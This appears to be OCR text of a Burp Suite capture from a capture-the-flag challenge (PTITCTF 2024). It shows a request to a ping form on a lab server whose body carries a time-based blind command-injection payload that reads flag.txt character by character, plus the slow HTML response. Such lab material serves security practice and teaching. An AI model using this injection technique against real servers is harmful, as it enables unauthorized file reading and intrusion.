 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 192.168.165.130:5000
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.165.130:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.165.130:5000/flag
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 host=8.8.8.8;chuoi=$(cat ../flag.txt | cut -c1);if [ "$chuoi" = "P" ];
then   sleep 5; fi
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.4
3 Date: Mon, 19 Aug 2024 13:13:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1086
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
12 <link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">
13 <link rel="stylesheet" href="/static/css/non-responsive.css">
14 <title>
ping result | PTITCTF 2024
</title>
15
16
17
18 </head>
19 <body>
20
21 <!-- Fixed navbar -->
22 <nav class="navbar navbar-default navbar-fixed-top">
23 <div class="container">
24 <div class="navbar-header">
25 <a class="navbar-brand" href="/">
Home
</a>
26 </div>
27 <div id="navbar">
28 <ul class="nav navbar-nav">
29 <li>
<a href="/flag">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
1,261 bytes | 8,084 millis
Event log (1)
All issues (6)
Memory: 161.1MB